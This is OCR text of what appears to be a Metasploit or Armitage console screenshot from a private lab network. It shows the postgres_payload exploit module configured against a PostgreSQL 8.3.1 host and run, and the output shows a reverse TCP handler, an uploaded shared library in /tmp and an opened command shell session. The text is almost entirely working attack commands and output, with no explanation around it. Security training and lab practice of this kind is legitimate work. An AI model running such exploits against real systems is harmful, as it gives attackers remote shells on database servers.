 exploit
payload
post
192.168.56.102
192.168.56.101
Console X
Import X
exploit X
exploit X
exploit X
exploit X
msf exploit(postgres_payload) > set VERBOSE false
VERBOSE => false
msf exploit(postgres_payload) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf exploit(postgres_payload) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.56.104:20957
[*] 192.168.56.102:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC)
4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/cMNIUhKB.so, should be cleaned up automatically
[*] Command shell session 4 opened (192.168.56.104:20957 -> 192.168.56.102:48064) at
2018-10-12 13:08:53 +1300
msf exploit(postgres_payload) >